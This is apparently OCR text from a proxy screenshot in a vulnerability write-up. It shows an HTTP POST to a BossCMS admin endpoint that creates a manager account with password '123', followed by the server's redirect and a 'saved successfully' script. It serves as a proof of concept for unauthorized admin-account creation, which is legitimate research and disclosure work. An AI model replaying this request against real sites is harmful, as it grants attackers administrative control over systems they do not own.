 1 POST /admin/?mold=manager&part=manager&func=add HTTP/1.1
2 Host: www.bosscms.com
3 Content-Length: 1957
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.bosscms.com
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB067fgIWBKtHI4Gy
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://bosscms/admin/?mold=manager&part=manager&func=edit
1 Accept-Encoding: gzip, deflate
2 Cookie: PHPSESSID=q7hdjlqskj8k5mnsm0pruk6nq3
3 Accept-Language: zh-CN,zh;q=0.9
4 Connection: close
5
6 ------WebKitFormBoundaryB067fgIWBKtHI4Gy
7 Content-Disposition: form-data; name="username"
8
9 123
0 ------WebKitFormBoundaryB067fgIWBKtHI4Gy
1 Content-Disposition: form-data; name="password"
2
3 123
4 ------WebKitFormBoundaryB067fgIWBKtHI4Gy
5 Content-Disposition: form-data; name="passwords"
6
7 123
8 ------WebKitFormBoundaryB067fgIWBKtHI4Gy
9 Content-Disposition: form-data; name="level"
0
1 2
2 ------WebKitFormBoundaryB067fgIWBKtHI4Gy
3 Content-Disposition: form-data; name="department"
4
5
6 ------WebKitFormBoundaryB067fgIWBKtHI4Gy
7 Content-Disposition: form-data; name="open"
8
9 1
0 ------WebKitFormBoundaryB067fgIWBKtHI4Gy
Search...
0 matches
Done
1 HTTP/1.1 302 Moved Temporarily
2 Date: Fri, 03 Feb 2023 16:15:56 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 X-UA-Compatible: IE=edge,chrome=1
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 Location: ?mold=login&part=login&func=init
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 118
13
14 <script>
alert('保存成功！');
window.location.href='?mold=manager&part=manager&func=edit&id=2&success=ok';
</script>
Search...
0 matches
593 bytes | 73 milli
SPECTOR
先知